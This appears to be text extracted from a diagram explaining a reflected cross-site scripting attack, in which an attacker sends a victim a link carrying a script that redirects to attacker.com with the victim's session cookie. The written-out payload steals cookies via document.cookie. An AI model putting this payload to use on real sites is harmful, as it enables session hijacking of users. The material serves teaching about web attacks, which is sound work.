 Attacker
Victim
Server
Victim Login to
www.helloworld.com
Session is set
Cookie = 007
Sends link to victim:
<a href="http://helloworld.com/
cookies.jsf?mydata=<script>
document.location =
"http://attacker.com/cookies.jsf?
cookie="+document.cookie;</script>">
click here </a>
Check on link of a web mail
In the website embaded :
<script>
document.location =
"http://attacker.com/cookies.jsf
?cookie="+document.cookie;
</script>
executed script sends cookie to bad
website :
http://attacker.com/cookies.jsf?cookie=007